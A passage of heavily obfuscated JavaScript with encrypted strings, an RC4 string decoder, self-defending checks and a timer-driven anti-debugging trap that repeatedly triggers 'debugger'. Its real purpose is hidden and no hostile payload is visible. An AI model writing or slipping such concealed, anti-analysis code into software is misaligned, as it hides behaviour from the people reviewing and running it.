_0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9s